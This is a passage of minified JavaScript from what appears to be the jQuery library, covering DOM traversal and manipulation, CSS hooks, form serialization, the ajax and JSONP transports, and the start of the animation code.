s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return 